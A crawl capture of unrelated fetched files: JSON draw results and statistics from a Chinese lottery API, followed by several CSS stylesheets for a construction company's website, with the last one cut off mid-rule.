14:59:00","preDrawIssue":20260127023,"preDrawCode":"04,07,09,10,05,08,06,01,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:54:00","preDrawIssue":20260127022,"preDrawCode":"07,10,03,02,01,08,09,05,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:49:00","preDrawIssue":20260127021,"preDrawCode":"04,06,07,02,01,08,03,10,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:44:00","preDrawIssue":20260127020,"preDrawCode":"07,04,03,10,08,09,01,06,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:39:00","preDrawIssue":20260127019,"preDrawCode":"03,06,07,01,10,08,05,09,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:34:00","preDrawIssue":20260127018,"preDrawCode":"02,01,06,04,03,05,10,09,08,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:29:00","preDrawIssue":20260127017,"preDrawCode":"04,09,01,05,03,06,02,07,08,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:24:00","preDrawIssue":20260127016,"preDrawCode":"03,05,02,01,08,07,10,06,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:19:00","preDrawIssue":20260127015,"preDrawCode":"02,04,06,09,03,07,05,01,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:14:00","preDrawIssue":20260127014,"preDrawCode":"05,08,09,10,07,06,04,02,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:09:00","preDrawIssue":20260127013,"preDrawCode":"02,06,01,05,07,03,08,10,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:04:00","preDrawIssue":20260127012,"preDrawCode":"09,08,01,04,07,02,03,10,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:59:00","preDrawIssue":20260127011,"preDrawCode":"05,06,03,07,09,02,01,04,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:54:00","preDrawIssue":20260127010,"preDrawCode":"01,08,09,07,02,05,10,04,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:49:00","preDrawIssue":20260127009,"preDrawCode":"06,05,04,02,10,09,07,01,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:44:00","preDrawIssue":20260127008,"preDrawCode":"08,07,09,04,05,01,03,10,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:39:00","preDrawIssue":20260127007,"preDrawCode":"03,01,02,04,06,07,05,08,10,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:34:00","preDrawIssue":20260127006,"preDrawCode":"05,10,01,07,02,06,03,09,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:29:00","preDrawIssue":20260127005,"preDrawCode":"10,06,08,07,05,02,04,03,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:24:00","preDrawIssue":20260127004,"preDrawCode":"02,07,06,10,01,05,04,03,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:19:00","preDrawIssue":20260127003,"preDrawCode":"04,09,07,06,03,01,08,02,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:14:00","preDrawIssue":20260127002,"preDrawCode":"02,05,04,09,06,07,01,10,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:09:00","preDrawIssue":20260127001,"preDrawCode":"06,04,07,05,03,10,08,09,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 370
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":458621,"preDrawCode":"09,02,06,05,08,07,04,10,03,01","drawCount":180,"preDrawDate":"2026-01-27","preDrawTime":"2026-01-28 04:04:00","drawTime":"2026-01-28 13:09:00","preDrawIssue":20260127180,"drawIssue":20260128001,"enable":0,"firstSingleCount":96,"firstDoubleCount":84,"firstBigCount":79,"firstSmallCount":101,"secondSingleCount":92,"secondDoubleCount":88,"secondBigCount":84,"secondSmallCount":96,"thirdSingleCount":91,"thirdDoubleCount":89,"thirdBigCount":92,"thirdSmallCount":88,"fourthSingleCount":85,"fourthDoubleCount":95,"fourthBigCount":93,"fourthSmallCount":87,"fifthSingleCount":89,"fifthDoubleCount":91,"fifthBigCount":92,"fifthSmallCount":88,"sixthSingleCount":88,"sixthDoubleCount":92,"sixthBigCount":99,"sixthSmallCount":81,"seventhSingleCount":103,"seventhDoubleCount":77,"seventhBigCount":86,"seventhSmallCount":94,"eighthSingleCount":82,"eighthDoubleCount":98,"eighthBigCount":95,"eighthSmallCount":85,"ninthSingleCount":90,"ninthDoubleCount":90,"ninthBigCount":90,"ninthSmallCount":90,"tenthSingleCount":84,"tenthDoubleCount":96,"tenthBigCount":90,"tenthSmallCount":90,"sumSingleCount":96,"sumDoubleCount":84,"sumBigCount":72,"sumSmallCount":108,"firstDragonCount":84,"firstTigerCount":96,"secondDragonCount":88,"secondTigerCount":92,"thirdDragonCount":89,"thirdTigerCount":91,"fourthDragonCount":90,"fourthTigerCount":90,"fifthDragonCount":88,"fifthTigerCount":92}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 25
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":11,"state":4,"count":5},{"rank":2,"state":4,"count":4},{"rank":2,"state":6,"count":4},{"rank":1,"state":1,"count":3},{"rank":4,"state":1,"count":3},{"rank":6,"state":3,"count":3},{"rank":8,"state":2,"count":3},{"rank":3,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-cards.css
body_size: 1809
content:
.iti-card-section {
    margin-bottom: 5rem;
    background-color: #f4f4f4;
}

.iti-cards-row {
    margin-top: 0rem;
    padding: 0px !important;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1440px !important;
    font-family: "Apercu Pro Regular", Arial, Helvetica, sans-serif;

    .iti-card-column {
        position: relative;
        display: flex;
        flex-direction: column;
        margin-bottom: 2.5rem;
        background-color: white;
        /* width: 48.25%;
        margin-right: 2.5%; */

        .iti-card-color {
            position: absolute;
            height: 320px;
            width: 100%;
            margin: 0px !important;
            top: 0px;
            left: 0px;
        }

        .iti-card-img {
            position: relative;
            height: 320px;
            width: 100%;
            opacity: 0.2;
            margin: 0px !important;
            overflow: hidden;
        }

        .iti-card-text-over {
            font-family: "Apercu Pro Regular";
            position: absolute;
            width: calc(100% - 60px);
            left: 30px;
            bottom: calc(100% - 280px);
            margin: 0px !important;
            line-height: 1.04;
            text-align: left;
        }

        .iti-card-text-over h1 {
            color: white;
            font-weight: 500;
            font-size: 1.8rem;
            letter-spacing: -2px;
            margin: 0px;
            padding: 0px;
        }

        .iti-card-text-over h2 {
            color: white;
            font-weight: 500;
            font-size: 1.8rem;
            letter-spacing: -2px;
            margin: 0px;
            padding: 0px;
            opacity: 0.7;
        }

        .iti-card-text {
            color: #445666;
            font-size: 1.0625rem;
            letter-spacing: -.5px;
            line-height: 1.59;
            margin-bottom: auto;
            padding: 1.8125rem 2.5rem;
            /* padding-bottom: 0px; */
        }

        .iti-card-text-under {
            background-color: white;
            padding: 1.8125rem 2.5rem;
            display: flex;
            flex-direction: column;
            flex: 1;
            width: 100%;
            height: var(--iti-under-text-height);

            .et_pb_text_inner:after {
                content: "";
                position: absolute;
                width: 100%;
                height: 1px;
                background: #2d1e73;
                left: 0;
                bottom: 0;
                transition: transform .3s ease-in;
                transform: scaleX(0);
                -webkit-animation: none;
                animation: none;
                transform-origin: left;
            }
        }
        
        .iti-card-text-under .et_pb_text_inner {
            font-size: .75rem;
            line-height: 1.08;
            letter-spacing: 1.5px;
            color: #2d1e73;
            text-transform: uppercase;
            display: inline-block;
            font-weight: 500;
            align-self: flex-start;
            position: relative;
            padding-bottom: 5px;
        }
    }
}

.stepped-cards-component {
    h2, h3 {
        font-weight: 500;
    }

    .stepped-cards-title {
        h2 {
            color: #2d1e73;
            font-size: 48px;
            letter-spacing: -2px;
            line-height: 1;
            text-align: center;
        }
    }
    
    .stepped-cards-row {
        margin-top: 2.8125rem;

        .stepped-card {
            color: #141446;
            display: flex;
            flex-direction: column;
            margin-bottom: 1.25rem;
            margin-top: 1.25rem;
            padding: 3.125rem 3.75rem;
            position: relative;
            width: calc(100% / 3);

            .stepped-card-img {
                margin-right: 1.0625rem;
                vertical-align: bottom;
                width: 57px;
                display: inline-block;
                font-size: 0;
                overflow: hidden;
                position: relative;

                img {
                    vertical-align: middle;
                    height: auto;
                    max-width: 100%;
                }
            }

            h3 {
                font-size: 30px;
                letter-spacing: -1px;
                line-height: 1.33;
                font-weight: 500;
                margin: 0;
            }

            p {
                line-height: 1.5625rem;
                color: #445666;
                font-size: 17px;
                letter-spacing: -.5px;
                padding-bottom: 1rem;
                padding-top: 0.7rem;
            }

            p:not(:first-child) {
                margin-top: 1.25rem;
            }
            
            &:first-child {
                margin-bottom: 1.25rem;
                margin-top: 1.25rem;
                background: #f4f9fe;
            }

            &:nth-child(2) {
                margin-bottom: .625rem;
                margin-top: .625rem;
                background: #dfecfc;
            }

            &:last-child {
                color: white;
                display: flex;
                flex-direction: column;
                margin-bottom: 0rem;
                margin-top: 0rem;
                background: #2c74e8;
                
                p, h3 {
                    color: white;
                }
            }
        }
    }
}

/* Main row with two cols */
.iti-intro-and-cards {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0 auto;
    max-width: 1440px !important;
    padding-left: 50px;
    padding-right: 50px;

    .iti-intro-and-cards-text {
        padding-right: 10rem;
        width: 40%;
        min-width: 1024;

        h2 {
            color: #2d1e73;
            font-size: 48px;
            letter-spacing: -2px;
            line-height: 1;
        }

        p {
            color: #445666;
            font-size: 22px;
            letter-spacing: -.5px;
            line-height: 27px;
        }
    }

    .iti-intro-and-cards-cards {
        background: #f4f4f4;
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        padding-bottom: 13.9375rem;
        padding-top: 8.6875rem;
        width: 60%;

        .iti-intro-and-cards-card {
            background: #fff;
            margin: 10px;
            padding: 2rem 2rem;
            width: 19rem;

            h3 {
                color: #2d1e73;
                font-size: 20px;
                letter-spacing: -.57px;
                line-height: 1.2;
                margin: 15px 0;
            }

            p {
                font-size: 17px;
                line-height: 27px;
                margin-bottom: 35px;
                color: #445666;
                letter-spacing: -.5px;

                &:last-of-type {
                    padding-bottom: 0;
                }
            }

            .iti-intro-and-cards-card-link {
                display: inline-block;
                font-size: .75rem;
                font-weight: 500;
                letter-spacing: 1.5px;
                line-height: 1.08;
                margin-top: 0rem;
                padding-bottom: 5px;
                position: relative;
                text-transform: uppercase;
                color: #2d1e73;

                .et_pb_text_inner {
                    &:after {
                        bottom: -2px;
                        content: "";
                        height: 1px;
                        left: 0;
                        position: absolute;
                        width: 100%;
                        animation: none;
                        transform: scaleX(0);
                        transform-origin: left;
                        transition: transform .3s ease-in;
                        background: #141446;
                    }

                    &:hover:after {
                        transform: scale(1);
                    }
                }
            }
        }
    }
}

@media only screen and (max-width: 1024px) {
    .iti-intro-and-cards {
        width: 100%;

        .iti-intro-and-cards-text {
            width: 100%;
            padding-right: 0px;
            
            .iti-intro-and-cards-intro {
                .et_pb_text {
                    text-align: center;
                }
            }
        }

        .iti-intro-and-cards-cards {
            padding: 1.875rem 0;
            width: 100%;
        }
    }
}


--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-product-marquee.css
body_size: 1852
content:

.iti-marquee-section {
    font-family: "Apercu Regular";
    flex-shrink: 0;

    & .et_pb_row, .et_pb_row_0  {
        max-width: 100vw !important;
        padding: 0px !important;
    }

    .iti-marquee-row { 
        box-sizing: border-box;
        max-width: 100%;
        /* min-height: 100% !important; */
        padding: 0px !important;
        display: flex;
        /* height: 100%; */
        margin-left: 20vw;
        @media screen and (max-width: 1200px) {
            margin-left: 0px;
            margin-top: -8rem;
            height: 40%;
            min-height: auto !important;
        } 

        .iti-marquee-body-text {
            margin-left: 10%;
            word-wrap: break-word;
            width: clamp(300px, 70%, 700px) !important;
            position: relative;
            z-index: 2;
            
            h1 {
                font-size: 50pt;
                padding-bottom: 4rem;
            }
            
            p {
                font-size: 12pt;
            }
        }
        .marquee-links {
            a > :not(.iti-button-link) {
                text-decoration: underline !important;
            }
        }
        
        .marquee-links {
            margin-left: 10%;
            margin-top: 2rem;
            position: relative;
            z-index: 2;
            
            .et_pb_text_inner {
                display: flex;
                align-items: center;
                justify-content: center;

                .iti-button-link {
                    word-break: keep-all;
                    text-wrap: nowrap;
                }

                .link-list {
                    display: flex;
                    flex-direction: column;
                    gap: .5rem;

                    a.marquee-link {
                        color: #2d1e73;
                        font-size: 14px;
                        letter-spacing: 1.74px;
                        line-height: 13px;
                        margin-top: 0;
                        position: relative;
                        text-transform: uppercase;
                        align-self: flex-start;
                        display: inline-block;
                        font-weight: 500;
                        padding-bottom: 5px;
                        cursor: pointer;
                        text-decoration: none;
                        background-color: transparent;
                        &:not(:focus-visible) {
                            outline: 0!important;
                        }

                        &:after {
                            content: "";
                            height: 2px;
                            left: 0;
                            position: absolute;
                            top: 100%;
                            width: 100%;
                            bottom: 0;
                            background: #00c2c2;
                        }

                        &:hover:after {
                            animation: swipe-underline 1.25s cubic-bezier(.47,.42,0,.99) 1 normal forwards;
                        }
                    }
                }
                display: flex !important;
                flex-direction:row !important;
                gap: 3rem;
                justify-content:start;
                align-items:center;
            }
        }
        .iti-marquee-left-col {
            @media screen and (max-width: 1200px) {
                padding: 5rem 0rem 0rem 12% !important;
                justify-content: start !important;
            }
            @media screen and (min-width: 1201px) {
                justify-content: center;
            }
            padding: 0rem 0rem 0rem 19rem;
            text-align: left;
            flex-shrink: 0; 
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: start;

            
        }

        .iti-marquee-right-col {
            @media screen and (max-width: 1200px) {
                visibility:hidden;
                width: 0px;
            } 
            flex-shrink: 0;
            flex-grow: 2;
            display: flex;
            justify-content: end;
            width: fit-content;

            .iti-marquee-video-embed {
                display: flex;
                justify-content: center;
                position: relative;
                left: -200px;
            }

            .iti-marquee-column-background {
                display: flex;
                align-items: center;
                justify-content: center;
                flex-shrink: 0;
                flex-grow: 2;
                height: 100%;
                width: 550px;
                padding: 0px;

                img {
                    width: 182%;
                    height: auto;
                    max-height: 900px;
                    max-width: 700px;
                    position: relative;
                    right: 46%;
                }
                
                & div {
                    position: relative;
                    right: calc(300px - (600px - 38vw));
                }
            }
        }

        .squares { /* that I hate so so so much with every fiber of my being 😭 */
            bottom: 0;
            height: 100%;
            left: 0;
            position: absolute !important;
            right: 0;
            top: 0;
            width: 89%;

            @media screen and (max-width: 1200px) {
                display: none;
            }

            .et_pb_code_inner {
                height: 90%;
                width: 100%;

                div {
                    position: absolute;
                    height: 56px;
                    width: 56px;
                }
                .square-1 {
                    bottom: 0;
                    left: 100%;
                }
                .square-2 {
                    bottom: 56px;
                    left: calc(100% - (56px * 3));
                }
                .square-3 {
                    bottom: 112px;
                    left: calc(100% - 56px);
                }
                .square-4 {
                    bottom: 168px;
                    left: calc(100% - (56px * 2)); 
                }
                .square-5 {
                    bottom: 280px;
                    left: calc(100% - 56px);
                }
                .square-6 {
                    bottom: 224px;
                    left: calc(100% + (56px * 2));
                }
                .square-7 {
                    bottom: 112px;
                    left: calc(100% + (56px * 2)); 
                }
                .square-8 {
                    bottom: 56px;
                    left: calc(100% + (56px * 3));
                }
                .square-9 {
                    bottom: 0;
                    left: calc(100% + (56px * 4));
                }
            }
        }
    }
    .iti-marquee-bottom {
        /* margin-bottom: 10rem; */
        padding: 2rem 0rem 2rem 0rem;
        @media (min-width: 1201px) {
            visibility:hidden;
            height: 0px;
        }
        z-index: 0;
        width: 100%;
        margin-top: -14rem;
        display: flex;
        justify-content: center;
        .et_pb_code_inner {
            img {
                position: relative;
                max-height: 600px;
                /* top: -8rem; */
                margin-bottom: 8rem;
                padding-bottom: 14rem;
            }
            display: flex;
            justify-content: center;
            z-index: 10000;
            width: clamp(300px, 90%, 700px);
            margin: 0 0 auto;
            position: relative;
            top: -18rem;
            height: auto;
        }
    }
}

.right-arrow {
    display: inline-block;
    height: 6px;
    margin-left: calc(10 * 1px);
    min-width: 30px;
    position: relative;
    transition: transform .3s ease-in-out;

    .line {
        display: inline-block;
        background-color: #2d1e73;
        height: 1px;
        position: absolute;
        right: 0;
        top: 50%;
        transform: translateY(-50%);
        width: 100%;
    }

    .pointer {
        border-bottom: 1px solid #2d1e73;
        border-right: 1px solid #2d1e73;
        height: 6px;
        position: absolute;
        right: 0;
        top: 50%;
        transform: translateY(-50%) rotate(-45deg);
        width: 6px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-hubspot.css
body_size: 672
content:
.hbspt-form {
    margin-top: 50px;
    max-width: tablet;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    padding: 1.5rem;

    input[type=text],
    input[type=email],
    textarea,
    select {
        border: solid 1px rgba(115, 133, 145, 0.3);
        border-radius: 3px;
        padding: 0.5rem 0.8rem;
        background: white;
        line-height: 1.59;
        letter-spacing: -0.5px;
        font-family: 'Apercu-Regular';
        width: 100%;
    }

    input[type=submit],
    .hs-button {
        box-sizing: border-box;
        height: calc(40 * 1px + (50 - 40)/(1440 - 375) * (100vw - 375 * 1px));
        padding-left: calc(20 * 1px + (28 - 20)/(1440 - 375) * (100vw - 375 * 1px));
        padding-right: calc(20 * 1px + (28 - 20)/(1440 - 375) * (100vw - 375 * 1px));
        margin-top: 1.4rem;
        line-height: 1.59;
        letter-spacing: -0.5px;
        text-transform: uppercase;
        font-size: rem(14px);
        letter-spacing: 0.88px;
        font-weight: bold;
        border-radius: 25%;
        margin-top: rem(20px);
        border: 4px solid blue1;
        border-radius: 30px;
        cursor: pointer;
        padding: 0.5rem 0.8rem;
        background-color: #0074e8;
        border: 1px solid #0074e8;
        font-size: 11pt;
        color: #fff;
        display: inline-flex;
        position: relative;
        align-items: center;
        transition: all 0.3s ease-in-out;
        width: 50%;
        text-align: center;
    }

    input[type=submit]:hover,
    .hs-button:hover {
        color: #0074e8;
        background: white;
    }

    .hs-recaptcha {
        margin-top: 1.5rem;
    }

    fieldset.form-columns-1 .hs-input {
        width: 100% !important;
    }

    input.error {
        border: 1px solid red;
    }

    .label {
        line-height: 1.59;
        font-family: 'Apercu-Regular';
        letter-spacing: -0.5px;
        vertical-align: top;
        max-width: calc(100% - 40px);
    }
    .select {
        position: relative
    }

    ul,
    li,
    label .hs-main-font-element {
        font-size: 10pt;
        color: black;
    }
}


--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-columns.css
body_size: 1423
content:


.iti-3-column-bordered, .iti-3-column-grid, .iti-3-column-standard, .iti-3-column-icons {
    font-family: "Apercu Pro Regular", sans-serif;
    margin: 0 auto;

    sup {
        bottom: 0.6rem;
        font-size: 1rem;
    }

    .header {
        max-width: 1440px !important;
        .headline {
            text-align: center;
        }
        .subhead {
            margin-top: 1.5625rem;
            text-align: center;
            color: #445666;
            font-size: 1.0625rem;
            letter-spacing: -.5px;
            line-height: 1.59;
            margin: 0 auto;
            max-width: 600px;
            text-align: center;
        }
    }

    .columns {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        max-width: 1440px !important;

        .column {
            .column-title {
                font-family: "Apercu Pro Medium", Arial, Helvetica, sans-serif;
                text-align: center;
                color: #2d1e73;
                font-size: 1.875rem;
                font-weight: 500;
                letter-spacing: -1px;
                line-height: 1.33;
                margin-top: 1.5625rem;
            }

            .column-content {
                display: flex;
                margin: 0 auto;
                max-width: 300px;
                margin-top: 2.5rem;

                p, ul {
                    color: #445666;
                    font-size: 17px;
                    letter-spacing: -.5px;
                    line-height: 1.33;
                }

                h1, h2, h3, h4, h5 {
                    font-weight: 500;
                }

                h5 {
                    font-size: 20px;
                    letter-spacing: -.6px;
                    line-height: 1.2;
                }

                h4 {
                    font-size: 26px;
                    letter-spacing: -.5px;
                    line-height: 1.15;
                }

                ul {
                    display: block;
                    list-style-type: disc;
                    margin-block-start: 1em;
                    margin-block-end: 1em;
                    padding-inline-start: 40px;

                    li {
                        margin-bottom: 1.5rem;
                    }
                }
            }
        }
    }
}

.iti-3-column-bordered {
    .columns {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        max-width: 1440px !important;

        .column {
            display: flex;
            flex-direction: column;
            margin-bottom: 1.25rem;
            padding: 10px 30px;
            position: relative;
            
            @media (min-width:980px) {
                &:not(:first-child):before {
                    background: #d5dade;
                    content: "";
                    height: 80%;
                    left: -10px;
                    opacity: .5;
                    position: absolute;
                    top: 100px;
                    width: 1px;
                }
            }

            .column-icon {
                text-align: center !important;
                margin: 0 auto;
                width: 60px;
                height: 60px;
            }

            .column-title {
                .et_pb_text_inner {
                    text-align: center;
                    color: #2d1e73;
                    font-size: 1.875rem;
                    font-weight: 500 !important;
                    letter-spacing: -1px;
                    line-height: 1.33;
                    margin-top: 0rem;
                }
            }

            .column-content {
                display: flex;
                margin: 0 auto;
                max-width: 300px;
                margin-top: 0.8rem;
                text-align: center;

                & > * {
                    color: #445666;
                    font-size: 17px;
                    letter-spacing: -.5px;
                    line-height: 1.33;
                }

                ol, ul {
                    margin-top: 0px;
                    padding-left: 0px;
                    li {
                        font-family: "Apercu Pro Regular", Arial, Helvetica, sans-serif;
                        color: #445666;
                        font-size: 17px;
                        letter-spacing: -.5px;
                        line-height: 1.33;
                        list-style-type: none;
                        padding-left: 30px;
                        position: relative;
                        text-align: left;

                        &:not(:first-child) {
                            margin-top: 1.875rem;
                        }

                        &:before {
                            border: solid #0074e8;
                            border-width: 0 2px 2px 0;
                            content: "";
                            display: block;
                            height: 20px;
                            left: 0;
                            position: absolute;
                            transform: rotate(45deg);
                            width: 10px;
                        }

                        p {
                            margin-top: 1.5rem;
                            margin-bottom: 1.5rem;
                        }
                    }
                }
            }

            .column-cta {
                margin-top: auto;
                padding-top: 2.5rem !important;
                padding-bottom: 5px !important;
                align-self: center;
                color: #2d1e73 !important;
                display: inline-block;
                font-size: .75rem;
                font-weight: 500;
                letter-spacing: 1.5px;
                line-height: 1.08;
                padding-bottom: 5px;
                position: relative;
                text-transform: uppercase;

                a:link, a:visited, a:hover, a:active {
                    color: #2d1e73 !important;
                }

                &::after {
                    background: #ffad5b;
                    bottom: 0;
                    content: "";
                    height: 1px;
                    left: 0;
                    position: absolute;
                    width: 100%;
                }
            }
        }
    }
}

.iti-3-column-grid, .iti-3-column-standard, .iti-3-column-icons {
    .columns {
        .column {
            .column-title {
                text-align: left;
                margin-bottom: 0px;
            }
            .column-content {
                max-width: 370px;
                padding-top: 15px;
                margin-top: 0px;
                margin: initial;
            }
        }
    }
}

.iti-3-column-grid {
    .columns {
        justify-content: start;

        .column {
            .column-title {
                &:before {
                    border: solid #0074e8;
                    border-width: 0 2px 2px 0;
                    content: "";
                    display: block;
                    height: 20px;
                    left: -30px;
                    position: absolute;
                    transform: rotate(45deg);
                    width: 10px;
                }
            }
        }
    }
}

.iti-3-column-icons {
    .columns {
        .column {
            .column-icon {
                width: 60px;
                margin: 0px;
            }

            .column-content {
                text-align: center;
            }
        }
    }
}


--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-tout-marquee.css
body_size: 1028
content:
.iti-tout-marquee {
    font-family: "Apercu Regular";

    height: 100%;
    position: relative;
    top: -76px;
    padding: 0rem 4rem;

    .eyebrow {
        font-size: 13px !important;
        letter-spacing: 1px;
    }

    .iti-tout-marquee-left-container {
        padding-left: 60px;
    }

    @media (max-width: 981px) {
        .tout-row {
            display: flex;
            flex-direction: column-reverse;
        }
    }

    .iti-tout-toggle-container {
        display: flex;
        align-items: center;
        font-family: "Apercu Pro Medium";

        a {
            color: white;
            transition: all .3s ease-in-ot;

        }

        .iti-tout-toggle {
            transition: all .2s ease-out;
            position: absolute;
            margin-top: auto;
            right: -16rem;
            color: white !important;
            box-sizing: border-box;
            padding: 2.5rem 1.5rem;
            background: #1588fc;
            float: left;
            width: 200px;
            height: auto;
            margin: 0rem 0rem 0rem 8rem;
            transition: all .3s ease-in-ot;

            .toggle-default-view {
                transition: all .3 ease-in-out;
                display: flex;
                flex-direction: column;
                justify-content: space-between;
                width: 9rem;
                height: 11rem;
                transition: all .3s ease-in-out;

                .toggle-title {
                    font-size: 21pt;
                    color: white !important;
                }

                .plus-button {
                    color: white;
                    cursor: pointer;
                    font-size: 28pt;
                    font-weight: 200;

                }
            }
            .toggle-second-view {
                transition: all .3s ease-in-out;
                color: white !important;
                width: auto;
                min-height: 24rem;
                display: flex;
                flex-direction: column;

                .close-button {
                    position: absolute;
                    top: 1rem;
                    right: 1rem;
                    color: white;
                    cursor: pointer;
                    font-size: 28pt;
                    font-weight: 200; 
                }

                .link-group {
                    margin-bottom: 1.5rem;
                    display:block;

                    .iti-tout-link-headline {
                        font-size: 22px;
                        letter-spacing: -.55px;
                        margin-bottom: .625rem;
                    }

                    .iti-tout-link-eyebrow {
                        display: block;
                        width: 100%;
                        font-size: 12px;
                        letter-spacing: 1.5px;
                        text-transform: uppercase;
                    }
                }
            }

            .tout-button-link {
                transition: all .3s ease-in-ot;
                background: #0074e8;
                border-radius: 50rem;
                padding: .8rem 1rem;
                text-transform: uppercase;
                font-size: 14px;
            }

            .tout-button-link:hover {
                background: white;
                color: black;
            }

            .hidden {
                display: none;
            }

            &.shifted {
                left: -9rem !important;
                /* margin-right: 0rem; */
                width: 350px;
            }
        }
    }

    .iti-tout-marquee-text {
        h1, h5, h6 {
            color: white !important;
        }
        h1 {
            font-size: 60px;
        }
    }

    .iti-tout-button {
        font-size: 17px !important;
        font-family: "Apercu Light", sans-serif !important;
        font-weight: 300;
        border-color: white;
        border-radius: 20rem !important;
        text-transform: uppercase !important;
        background: white;
        color: #2d1e73 importnt !important;
    }

    .iti-tout-button:hover {
        border-color: white !important;
        text-transform: uppercase !important;
        /* background: white !important; */
        /* color: #2d1e73 !important; */
    }
}



--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-color-boxes.css
body_size: 911
content:
.iti-color-boxes {
    margin: 0px auto;
    max-width: 1440px;
    padding-left: calc(60px);
    padding-right: calc(60px);
    position: relative;
    width: 100%;
    font-family: "Apercu Regular", sans-serif;

    .color-box-row {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
